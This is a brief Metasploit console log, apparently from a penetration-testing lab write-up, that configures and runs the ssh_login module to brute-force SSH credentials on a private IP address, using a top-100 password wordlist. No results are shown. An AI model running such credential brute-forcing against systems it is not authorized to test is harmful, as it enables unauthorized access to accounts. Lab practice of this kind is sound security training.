 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.142.66
rhosts => 192.168.142.66
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/vuln/user.txt
PASS_FILE => /root/vuln/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/vuln/top100pass
word.txt
USER_FILE => /root/vuln/top100password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run